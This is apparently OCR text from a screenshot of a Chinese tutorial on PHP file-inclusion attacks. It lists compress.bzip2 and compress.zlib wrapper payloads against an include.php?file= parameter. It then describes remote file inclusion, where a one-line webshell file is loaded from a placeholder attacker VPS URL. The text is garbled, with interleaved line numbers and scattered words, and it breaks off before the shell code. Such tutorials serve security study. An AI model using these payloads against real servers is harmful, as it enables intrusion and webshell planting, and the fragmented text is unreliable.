
5
2.compress.bzip2://file.bz2
6
<!--压缩 phpinfo.txt 为 phpinfo.bz2 并
7
http://127.0.0.1/include.php?file=compress
8
9
3.compress.zlib://file.gz 
10
<!--压缩 phpinfo.txt 为 phpinfo.gz-->
11
http://127.0.0.1/include.php?file=compress
远程文件包含（RFL）
当
中开启
、
时，
php.ini
allow_url_include
allow_url_fopen
存在该漏洞
我们可以在远程文件中编写创建一句话木马的php代码
例如我们上传
shell.txt
1
?arg=http://攻击者的VPS/shell.txt
中写入如下内容
shell.txt